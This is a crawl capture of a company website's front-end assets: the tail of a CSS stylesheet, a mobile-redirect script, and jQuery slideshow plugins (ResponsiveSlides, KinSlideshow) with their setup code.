rotateX(0)}[aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}
.ys-bg{
	padding: 80px 0 ;
}
.ys-tit{
	font-size: 15px;
	color: #202020;
	text-align: center;
	line-height: 30px;
}
.ys-tit p{
	font-size: 28px;
	color: #202020;
	font-weight: bold;
	line-height:36px;
}
.ys-list{
	margin-top: 40px;
}
.ys-list ul li{
	width: 400px;
	float: left;
}
.ys-xia{
	width: 320px;
	height: 240px;
	background: #EFEFEF;
	padding: 40px 40px;
	font-size: 15px;
	color: #202020;
	line-height: 30px;
}
.ys-xia p{
	font-size: 22px;
	color: #202020;
	font-weight: bold;
	padding: 20px 0;
}
   .ys-img {
                 display: block;
                 position: relative;
                 overflow: hidden;
                 -webkit-transition: all 0.8s ease-out;
                 transition: all 0.8s ease-out;
                }   
                .ys-img:before {
                     content: ' ';
                     position: absolute;
                     background: #fff;
                     width: 50px;
                     height:500px;
                     top: 0;
                     left: -280px;
                     opacity: 0.3;
                     -webkit-transition: all 0.8s ease-out;
                     transition: all 0.8s ease-out;
                     -webkit-transform: skewX(-25deg);
                             transform: skewX(-25deg);
                } 
             
               .ys-img:hover:before {
                     width: 50px;
                     left: 860px;
                }
/* z中间 */
.zj-bg{
	padding: 60px 0 266px;
	background: url(../images/zj-bg_35.jpg) no-repeat top center;
}
.zj-con p{
	font-size: 18px;
	color: #fff;
	font-weight: normal;
	line-height: 36px;
}
.zj-con {
	text-align: center;
	color: #fff;
	font-size: 28px;
	font-weight: bold;
}
/* 新闻 */
.xw-bg{
	padding: 0 0 80px;
}
.xw-bt p{
	font-size: 28px;
	color: #202020;
	font-weight: bold;
}
.xw-bt{
	line-height: 36px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 32px;
	color: #023793;
	font-family: "times new roman";
}
.xw-nav ul li{
	background: #efefef;
	width: 120px;
	line-height: 40px;
	text-align: center;
	float: left;
	margin-left: 5px;
}
.xw-nav ul li a{
	font-size: 16px;
	color: #202020;
}
.xw-nav ul li:hover{
	background: #023793;
	}
	.xw-nav ul li:hover a{
		color: #fff;
	}
	
.xw-bottom{
	margin-top: 35px;
}
.xw-onetiao{
	width: 582px;
}
.xw-onetiao ul li{
	margin-top: 50px;
}
.xw-rtbt{
	margin: 10px 0;
	font-size: 18px;
	font-weight: bold;
}
.xw-rtbt a{
	color: #202020;
}
.xw-rtnr{
	font-size: 15px;
	line-height: 30px;
}
.xw-right{
	width: 580px;
}
.xw-onetiao2{
	padding: 20px 0;
	border-bottom: 1px dashed #d7d7d7;
}
.xw-wbottom{
	margin-top: 30px;
}

.xw-wbottom>ul>li{
}
.xw-wbottom ul li a{
	line-height:40px;
	font-size: 15px;
	color:#202020;
	display: block;
}
.xw-wbottom ul li a span{
	float: right;
	line-height: 40px;
	color: #0a5eb4;
}
.xw-wbottom ul li:hover a{
	color: #d3c818;
}
.xw-wbottom ul li:hover a span{
	color: #d3c818;
}
.yqlj{
	padding: 20px 0;
}
#friendlink:before{
	content: "";
	display: block;
	float: left;
	width: 13px;
	height: 6px;
	background: #0063b7;
	margin-right:5px;
	margin-top: 9px;
}
.yqlj-con{
	font-size: 15px;
	color: #0063b7;	
	font-weight: bold;
}
.yqlj-con a{
	font-size: 13px;
	color: #202020;
	font-weight:normal	
}
/*图片列表*/
.photos-demo span{ display: inline-block; text-align: center; margin: 10px 10px;width: 280px; 
}
.photos-demo span p{color: #202020; font-size: 20px;line-height: 60px;}
.tpmk-img{
	height: 241px;
	overflow: hidden;

}
.photos-demo span img{
	/*width: 100%;*/
	/*min-height: 235px;*/
	height: 241px;
	max-width: 100%;
	cursor: pointer;
	transition: all 0.6s;
}
.photos-demo span img:hover{
	transform: scale(1.1);
}
.lh68{ position: absolute; top: 0; z-index: -1;}
.lhbd label{ display: inline-block; max-width:80px ; width: 100%; height: 30px; line-height: 30px; margin-bottom: 0px; border-bottom: #eee dashed 1px;}
.lhbd dt{ padding: 3px 0; width: 100%;}
.lhbdfr{ float: right;width: 100%;}
.lhbdfl{ float: left;width: 100%;}
.lhbdfr label{max-width:75px ; width: 100%;}
.lhbd input{ width: 57%;}
.lhbdfl input{ width: 67%;}
.lhbd span{font-weight: 100;}
.lhbd .Content{ width: 84%;}
.clear{ clear: both;}
.lhbd .Content{ height:113px;}
.submit{ 
height: 40px;
background: #0A5EB4; 
color: #fff; 
display: block; 
width:160px; 
line-height: 40px; 
margin-top: 10px;
 text-align: center; 

 font-size:16px;
  border-radius: 10px;}
.lh615{  line-height: 30px; margin: 0 10px; text-align: center; border: none;}




.photos-demohz span{ display: inline-block; text-align: center; margin: 0 8px;width: 270px;}
.photos-demohz span p{color: #2b2b2b; font-size: 18px;line-height: 50px;}
.nyhz-img{
	height: 190px;
	overflow: hidden;
}
.photos-demohz span img{
	/*width: 100%;*/
	/*min-height: 235px;*/
	height: 100%;
	max-width: 100%;
	cursor: pointer;
				transition: all 0.6s;
}
.photos-demohz span img:hover{
	transform: scale(1.4);
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://m.jinlujinggai.com/Public/js/common.js
body_size: 406
content:
var url_str=window.locations.href;
var host =window.location.host;
var protocol=document.location.protocol; 
var pathinfo=url_str.replace(protocol+'//'+host,'').replace('index.php/','').replace(root_path,'');
var is_pad = navigator.userAgent.toLowerCase().match(/(ipads)/i) != null;
var is_mobi = navigator.userAgent.toLowerCase().match(/(xiaomi|mobiles|iphoness|androids|wap|netfront|java|operasmini|ucwebs|windowssce|symbian|series|weboses|sonyericsson|sony|blackberry|cellphones|dopod|nokia|samsung|palmsource|xphones|xda|smartphones|pieplus|meizu|midps|cldc|huawei)/i) != null;
if(mobiles==1&&is_mobi&&!is_pad){
	
	window.locations.href=protocol+'//'+host+root_path+'/Wap'+pathinfo;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/js/responsiveslides.min.js
body_size: 1831
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c, I, B) {
	c.fn.responsiveSlides = function(l) {
		var a = c.extend({
			auto: !0,
			speed: 1000,
			timeout: 8E3,
			pager: !1,
			nav: !1,
			random: !1,
			pause: !1,
			pauseControls: !0,
			prevText: "Previous",
			nextText: "Next",
			maxwidth: "",
			navContainer: "",
			manualControls: "",
			namespace: "rslides",
			before: c.noop,
			after: c.noop
		}, l);
		return this.each(function() {
			B++;
			var f = c(this),
				s, r, t, m, p, q, n = 0,
				e = f.children(),
				C = e.size(),
				h = parseFloat(a.speed),
				D = parseFloat(a.timeout),
				u = parseFloat(a.maxwidth),
				g = a.namespace,
				d = g + B,
				E = g + "_nav " + d + "_nav",
				v = g + "_here",
				j = d + "_on",
				w = d + "_s",
				k = c("<ul class='" + g + "_tabs " + d + "_tabs' />"),
				x = {
					"float": "left",
					position: "relative",
					opacity: 1,
					zIndex: 2
				},
				y = {
					"float": "none",
					position: "absolute",
					opacity: 0,
					zIndex: 1
				},
				F = function() {
					var b = (document.body || document.documentElement).style,
						a = "transition";
					if("string" === typeof b[a]) return !0;
					s = ["Moz", "Webkit", "Khtml", "O", "ms"];
					var a = a.charAt(0).toUpperCase() + a.substr(1),
						c;
					for(c = 0; c < s.length; c++)
						if("string" === typeof b[s[c] + a]) return !0;
					return !1
				}(),
				z = function(b) {
					a.before(b);
					F ? (e.removeClass(j).css(y).eq(b).addClass(j).css(x),
						n = b, setTimeout(function() {
							a.after(b)
						}, h)) : e.stop().fadeOut(h, function() {
						c(this).removeClass(j).css(y).css("opacity", 1)
					}).eq(b).fadeIn(h, function() {
						c(this).addClass(j).css(x);
						a.after(b);
						n = b
					})
				};
			a.random && (e.sort(function() {
				return Math.round(Math.random()) - 0.5
			}), f.empty().append(e));
			e.each(function(a) {
				this.id = w + a
			});
			f.addClass(g + " " + d);
			l && l.maxwidth && f.css("max-width", u);
			e.hide().css(y).eq(0).addClass(j).css(x).show();
			F && e.show().css({
				"-webkit-transition": "opacity " + h + "ms ease-in-out",
				"-moz-transition": "opacity " +
					h + "ms ease-in-out",
				"-o-transition": "opacity " + h + "ms ease-in-out",
				transition: "opacity " + h + "ms ease-in-out"
			});
			if(1 < e.size()) {
				if(D < h + 100) return;
				if(a.pager && !a.manualControls) {
					var A = [];
					e.each(function(a) {
						a += 1;
						A += "<li><a href='#' class='" + w + a + "'>" + a + "</a></li>"
					});
					k.append(A);
					l.navContainer ? c(a.navContainer).append(k) : f.after(k)
				}
				a.manualControls && (k = c(a.manualControls), k.addClass(g + "_tabs " + d + "_tabs"));
				(a.pager || a.manualControls) && k.find("li").each(function(a) {
					c(this).addClass(w + (a + 1))
				});
				if(a.pager || a.manualControls) q =
					k.find("a"), r = function(a) {
						q.closest("li").removeClass(v).eq(a).addClass(v)
					};
				a.auto && (t = function() {
					p = setInterval(function() {
						e.stop(!0, !0);
						var b = n + 1 < C ? n + 1 : 0;
						(a.pager || a.manualControls) && r(b);
						z(b)
					}, D)
				}, t());
				m = function() {
					a.auto && (clearInterval(p), t())
				};
				a.pause && f.hover(function() {
					clearInterval(p)
				}, function() {
					m()
				});
				if(a.pager || a.manualControls) q.bind("click", function(b) {
						b.preventDefault();
						a.pauseControls || m();
						b = q.index(this);
						n === b || c("." + j).queue("fx").length || (r(b), z(b))
					}).eq(0).closest("li").addClass(v),
					a.pauseControls && q.hover(function() {
						clearInterval(p)
					}, function() {
						m()
					});
				if(a.nav) {
					g = "<a href='#' class='" + E + " prev'>" + a.prevText + "</a><a href='#' class='" + E + " next'>" + a.nextText + "</a>";
					l.navContainer ? c(a.navContainer).append(g) : f.after(g);
					var d = c("." + d + "_nav"),
						G = d.filter(".prev");
					d.bind("click", function(b) {
						b.preventDefault();
						b = c("." + j);
						if(!b.queue("fx").length) {
							var d = e.index(b);
							b = d - 1;
							d = d + 1 < C ? n + 1 : 0;
							z(c(this)[0] === G[0] ? b : d);
							if(a.pager || a.manualControls) r(c(this)[0] === G[0] ? b : d);
							a.pauseControls || m()
						}
					});
					a.pauseControls && d.hover(function() {
						clearInterval(p)
					}, function() {
						m()
					})
				}
			}
			if("undefined" === typeof document.body.style.maxWidth && l.maxwidth) {
				var H = function() {
					f.css("width", "100%");
					f.width() > u && f.css("width", u)
				};
				H();
				c(I).bind("resize", function() {
					H()
				})
			}
		})
	}
})(jQuery, this, 0);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/js/index.js
body_size: 248
content:
document.querySelectorAll('a').forEach(elem => {

  elem.onmouseenter =
  elem.onmouseleave = e => {

    const tolerance = 5;

    const left = 0;
    const right = elem.clientWidth;

    let x = e.pageX - elem.offsetLeft;

    if (x - tolerance < left) x = left;
    if (x + tolerance > right) x = right;

    elem.style.setProperty('--x', `${x}px`);

  };

});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js
body_size: 3909
content:
/**
 * 欢迎使用 KinSlideshow 幻灯片『焦点图』插件
 *
 * jQuery KinSlideshow plugin
 * ========================================〓说明〓========================================================
 * jQuery幻灯片插件，基本能满足你在网页上使用幻灯片(焦点图)效果。兼容IE6/IE7/IE8/IE9,FireFox,Chrome,Opera。
 * 使用极其方便、简单，外观样式可以自定义,具体定义样式方法和设置其他参数请参见demo文件
 * 建议在img标签里面 设置图片的宽度和高度 以防止网络太卡 JS读取不到图片真实宽、高
 * 所有宽度和高度单位都是像素，设置参数时不需要加单位(px)
 * ★KinSlideshow 1.2 可以在同一页面中使用多个KinSlideshow效果【2010-09-15】
 * ★KinSlideshow 1.2.1 修复了IE8兼容模式下 标题不切换的问题，也就是IE内核浏览器（如：遨游，QQ浏览器5）在IE8环境下不切换的问题【2010-11-01】，修复了设置标题面板透明，标题也会继承透明的问题。
 * ========================================================================================================
 * @name jquery.KinSlideshow.js
 * @version 1.2.1
 * @author Mr.Kin
 * @date 2010-11-01
 * @Email:Mr.Kin@Foxmail.com
 *
 * 欲索取最新版本KinSlideshow或是报告Bug，请发送Email至 【Mr.Kin@Foxmail.com】
 * 《实际应用时建议删除此段注释》
 **/


(function($) {

$.fn.KinSlideshow = function(settings){

	  settings = jQuery.extend({
		   intervalTime : 5,
		   moveSpeedTime : 400,
		   moveStyle:"left",
		   mouseEvent:"mouseclick",
		   isHasTitleBar:true,
		   titleBar:{titleBar_height:40,titleBar_bgColor:"#000000",titleBar_alpha:0.5},
		   isHasTitleFont:true,
		   titleFont:{TitleFont_size:12,TitleFont_color:"#FFFFFF",TitleFont_family:"Verdana",TitleFont_weight:"bold"},
		   isHasBtn:true,
		   btn:{btn_bgColor:"#666666",btn_bgHoverColor:"#CC0000",btn_fontColor:"#CCCCCC",btn_fontHoverColor:"#000000",btn_fontFamily:"Verdana",btn_borderColor:"#999999",btn_borderHoverColor:"#FF0000",btn_borderWidth:1,btn_bgAlpha:0.7}
	  },settings);
	  var titleBar_Bak = {titleBar_height:40,titleBar_bgColor:"#000000",titleBar_alpha:0.5}
	  var titleFont_Bak = {TitleFont_size:12,TitleFont_color:"#FFFFFF",TitleFont_family:"Verdana",TitleFont_weight:"bold"}
	  var btn_Bak = {btn_bgColor:"#666666",btn_bgHoverColor:"#CC0000",btn_fontColor:"#CCCCCC",btn_fontHoverColor:"#000000",btn_fontFamily:"Verdana",btn_borderColor:"#999999",btn_borderHoverColor:"#FF0000",btn_borderWidth:1,btn_bgAlpha:0.7} 
	  for (var key in titleBar_Bak){
		  if(settings.titleBar[key] == undefined){
			  settings.titleBar[key] = titleBar_Bak[key];
		  }
	  }	
	  for (var key in titleFont_Bak){
		  if(settings.titleFont[key] == undefined){
			  settings.titleFont[key] = titleFont_Bak[key];
		  }
	  }
	  for (var key in btn_Bak){
		  if(settings.btn[key] == undefined){
			  settings.btn[key] = btn_Bak[key];
		  }
	  }	  
	  
	 var ksthis = this;
	 var ksbs = $(ksthis).selector;
	 var KSS_DateArray = new Array();
	 var KSS_imgaeLength = 0;
	 var KSS_Size =new Array();
	 var KSS_changeFlag = 0;
	 var KSS_IntervalTime = settings.intervalTime;
	 var KSS_setInterval;
	 var KSS_firstMoveFlag = true;
	 var getTitleBar_Height;
	 
	 if(isNaN(KSS_IntervalTime) || KSS_IntervalTime <= 1){
			KSS_IntervalTime = 5;
	 }
	 if(settings.moveSpeedTime > 500){
		 settings.moveSpeedTime = 500;
	 }else if(settings.moveSpeedTime < 100){
		 settings.moveSpeedTime = 100;
	 }
	 
	 function KSS_initialize(){
		 $(ksthis).css({visibility:"hidden"});
		 $(ksbs+" a img").css({border:0});
		 KSS_start();
		 KSS_mousehover();
	 };
   
     function KSS_start(){
		 KSS_imgaeLength = $(ksbs+" a").length;
		 KSS_Size.push($(ksbs+" a img").width());
		 KSS_Size.push($(ksbs+" a img").height());
		 
		$(ksbs+" a img").each(function(i){
			KSS_DateArray.push($(this).attr("alt"));		
		});
		$(ksbs+" a").wrapAll("<div id='KSS_content'></div>");
	    $(ksbs).find("#KSS_content").clone().attr("id","KSS_contentClone").appendTo(ksthis);
		KSS_setTitleBar();
		KSS_setTitleFont();
		KSS_setBtn();
		KSS_action();
		KSS_btnEvent(settings.mouseEvent);
		$(ksthis).css({visibility:"visible"});
	 };
	 function KSS_setTitleBar(){
		$(ksthis).css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksthis).append("<div class='KSS_titleBar'></div>");
		getTitleBar_Height = settings.titleBar.titleBar_height;
		
		if(isNaN(getTitleBar_Height)){
			getTitleBar_Height = 40;
		}else if(getTitleBar_Height < 25){
			getTitleBar_Height = 25;
		}
		
		$(ksbs+" .KSS_titleBar").css({height:getTitleBar_Height,width:950,position:"absolute",bottom:11,left:15})
		 if(settings.isHasTitleBar){
		 		$(ksbs+" .KSS_titleBar").css({background:settings.titleBar.titleBar_bgColor,opacity:settings.titleBar.titleBar_alpha})	 
		 }
	 };
	 function KSS_setTitleFont(){
		 if(settings.isHasTitleFont){
			$(ksthis).append("<div class='KSS_titleBox'><h2 class='title' style='margin:0px 0px 0px 20px;padding:0;'></h2></div>");
			$(ksbs+" .KSS_titleBox").css({height:getTitleBar_Height,width:"100%",position:"absolute",bottom:11,left:0})
			$(ksbs+" .KSS_titleBox h2").css({fontSize:settings.titleFont.TitleFont_size,color:settings.titleFont.TitleFont_color,fontFamily:settings.titleFont.TitleFont_family,fontWeight:settings.titleFont.TitleFont_weight});
			setTiltFontShow(0);
		 };
		 
	 };
	 function KSS_setBtn(){
		 if(settings.btn.btn_borderWidth > 2){settings.btn.btn_borderWidth = 2}
		 if(settings.btn.btn_borderWidth < 0 || isNaN(settings.btn.btn_borderWidth)){settings.btn.btn_borderWidth = 0}
		 if(settings.isHasBtn && KSS_imgaeLength >= 2){
			 $(ksthis).append("<div class='KSS_btnBox' style='position:absolute;right:25px;bottom:16px; z-index:100'></div>");
			 var KSS_btnList = "";
			 for(i=1;i<=KSS_imgaeLength;i++){
					KSS_btnList+="<li>"+i+"</li>";
			 }
			 KSS_btnList = "<ul id='btnlistID' style='margin:0;padding:0; overflow:hidden'>"+KSS_btnList+"</ul>";
			 $(ksbs+" .KSS_btnBox").append(KSS_btnList);
			 $(ksbs+" .KSS_btnBox #btnlistID li").css({listStyle:"none",float:"left",width:18,height:18,borderWidth:settings.btn.btn_borderWidth,borderColor:settings.btn.btn_borderColor,borderStyle:"solid",background:settings.btn.btn_bgColor,textAlign:"center",cursor:"pointer",marginLeft:3,fontSize:12,fontFamily:settings.btn.btn_fontFamily,lineHeight:"18px",opacity:settings.btn.btn_bgAlpha,color:settings.btn.btn_fontColor});
			 $(ksbs+" #btnlistID li:eq(0)").css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});
		 };
	 };
	 function KSS_action(){
		switch(settings.moveStyle){
			case "left":  KSS_moveLeft(); break;
			case "right": KSS_moveRight();break;
			case "up":    KSS_moveUp();   break;
			case "down":  KSS_moveDown(); break;
			default:      settings.moveStyle = "left"; KSS_moveLeft();
		}	 
	 };
	 function KSS_moveLeft(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_content").css({float:"left"});
		$(ksbs).find("#KSS_contentClone").css({float:"left"});
		$(ksbs+" #KSS_moveBox div").wrapAll("<div id='KSS_XposBox'></div>");
		$(ksbs).find("#KSS_XposBox").css({float:"left",width:"2000%"});
		
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
	 };
	 function KSS_moveRight(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_content").css({float:"left"});
		$(ksbs).find("#KSS_contentClone").css({float:"left"});
		$(ksbs+" #KSS_moveBox div").wrapAll("<div id='KSS_XposBox'></div>");
		$(ksbs).find("#KSS_XposBox").css({float:"left",width:"2000%"});
		$(ksbs).find("#KSS_contentClone").html("");
		$(ksbs+" #KSS_content a").wrap("<span></span>")
		$(ksbs+" #KSS_content a").each(function(i){
			$(ksbs).find("#KSS_contentClone").prepend($(ksbs+" #KSS_content span:eq("+i+")").html());
		})
		
		$(ksbs).find("#KSS_content").html($(ksbs).find("#KSS_contentClone").html());
		var KSS_offsetLeft = (KSS_imgaeLength-1)*KSS_Size[0];
		$(ksbs).find("#KSS_moveBox").scrollLeft(KSS_offsetLeft);
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
	 };	 
	 function KSS_moveUp(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_moveBox").animate({scrollTop: 0}, 1);
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
		
	 };	 
	 
	 function KSS_moveDown(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_contentClone").html("");
		$(ksbs+" #KSS_content a").wrap("<span></span>")
		$(ksbs+" #KSS_content a").each(function(i){
			$(ksbs).find("#KSS_contentClone").prepend($(ksbs+" #KSS_content span:eq("+i+")").html());
		})
		$(ksbs).find("#KSS_content").html($(ksbs).find("#KSS_contentClone").html());
		
		var KSS_offsetTop = (KSS_imgaeLength-1)*KSS_Size[1];
		$(ksbs).find("#KSS_moveBox").animate({scrollTop: KSS_offsetTop}, 1);
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
	 };
	function KSS_move(style){
			
			switch(style){
				case "left":
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollLeft(0);
						$(ksbs).find("#KSS_moveBox").animate({scrollLeft:KSS_Size[0]}, settings.moveSpeedTime);
					}else{
						sp =(KSS_changeFlag+1)*KSS_Size[0];
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag+1);
					break;
				case "right":
					var KSS_offsetLeft = (KSS_imgaeLength-1)*KSS_Size[0];
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollLeft(KSS_offsetLeft+KSS_Size[0]);
						$(ksbs).find("#KSS_moveBox").animate({scrollLeft:KSS_offsetLeft}, settings.moveSpeedTime);
					}else{
						if(KSS_firstMoveFlag){
							KSS_changeFlag++;
							KSS_firstMoveFlag = false;
						}
						sp =KSS_offsetLeft-(KSS_changeFlag*KSS_Size[0]);
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag);
					break;
				case "up":
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollTop(0);
						$(ksbs).find("#KSS_moveBox").animate({scrollTop:KSS_Size[1]}, settings.moveSpeedTime);
					}else{
						sp =(KSS_changeFlag+1)*KSS_Size[1];
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag+1);
					break;
				case "down":
					var KSS_offsetLeft = (KSS_imgaeLength-1)*KSS_Size[1];
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollTop(KSS_offsetLeft+KSS_Size[1]);
						$(ksbs).find("#KSS_moveBox").animate({scrollTop:KSS_offsetLeft}, settings.moveSpeedTime);
					}else{
						if(KSS_firstMoveFlag){
							KSS_changeFlag++;
							KSS_firstMoveFlag = false;
						}
						sp =KSS_offsetLeft-(KSS_changeFlag*KSS_Size[1]);
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag);
					break;
			}
			
			KSS_changeFlag++;
	}	 
	 
	 function setTiltFontShow(index){
		 if(index == KSS_imgaeLength){index = 0};
		 if(settings.isHasTitleFont){
			$(ksbs+" .KSS_titleBox h2.title").html(KSS_DateArray[index]);
		 };
		$(ksbs+" #btnlistID li").each(function(i){
			if(i == index){
				$(this).css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});						
			}else{
				$(this).css({background:settings.btn.btn_bgColor,borderColor:settings.btn.btn_borderColor,color:settings.btn.btn_fontColor});						
			}
		 })		 
	 };
	
	function KSS_btnEvent(Event){
		switch(Event){
			case "mouseover" : KSS_btnMouseover(); break;
			case "mouseclick" : KSS_btnMouseclick(); break;			
			default : KSS_btnMouseclick();
		}
	};
	
	function KSS_btnMouseover(){
		$(ksbs+" #btnlistID li").mouseover(function(){
			var curLiIndex = $(ksbs+" #btnlistID li").index($(this)); 
	  		switch(settings.moveStyle){
				case  "left" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "right" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}
				case  "up" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "down" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}
			}
			KSS_move(settings.moveStyle);
			$(ksbs+" #btnlistID li").each(function(i){
				if(i ==curLiIndex){
					$(this).css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});						
				}else{
					$(this).css({background:settings.btn.btn_bgColor,borderColor:settings.btn.btn_borderColor,color:settings.btn.btn_fontColor});						
				}
			})
		})
			
	};
	function KSS_btnMouseclick(){
		$(ksbs+" #btnlistID li").click(function(){
			var curLiIndex = $(ksbs+" #btnlistID li").index($(this)); 
			switch(settings.moveStyle){
				case  "left" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "right" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}
				case  "up" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "down" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}					
				
			};
			KSS_move(settings.moveStyle);
			$(ksbs+" #btnlistID li").each(function(i){
				if(i ==curLiIndex){
					$(this).css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});						
				}else{
					$(this).css({background:settings.btn.btn_bgColor,borderColor:settings.btn.btn_borderColor,color:settings.btn.btn_fontColor});						
				}
			})
		})
			
	};	
	function KSS_mousehover(){
			$(ksbs+" #btnlistID li").mouseover(function(){
				clearInterval(KSS_setInterval); 
			})
			$(ksbs+" #btnlistID li").mouseout(function(){
				KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
			})
	};
	
	return KSS_initialize();
};
 })(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/js/slide.js
body_size: 183
content:
$(function() {
	$("#slider").responsiveSlides({
		auto: true,
		pager: false,
		nav: true,
		speed: 1000,
		// ��Ӧ���div��class : slide_container
		namespace: "slide"
	});
});